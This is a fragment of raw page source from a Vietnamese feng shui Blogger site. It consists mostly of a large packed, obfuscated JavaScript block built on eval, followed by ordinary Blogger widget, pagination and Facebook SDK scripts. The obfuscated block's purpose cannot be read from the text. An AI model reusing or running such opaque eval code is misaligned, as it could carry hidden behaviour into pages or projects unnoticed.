\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script async='async' crossorigin='anonymous' defer='defer' nonce='knoD7EQM' src='https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v17.0'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY45jSsJKvvMtrDIPyIR_lvMCWgsjg:1768881546118';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4108763197898660544','//www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html','4108763197898660544');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4108763197898660544', 'title': 'Phong Th\u1ee7y Ch\xe2n Th\u01b0', 'url': 'http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html', 'canonicalUrl': 'http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html', 'homepageUrl': 'http://www.phongthuychanthu.com/', 'searchUrl': 'http://www.phongthuychanthu.com/search', 'canonicalHomepageUrl': 'http://www.phongthuychanthu.com/', 'blogspotFaviconUrl': 'http://www.phongthuychanthu.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - RSS\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/posts/default?alt\x3drss\x22 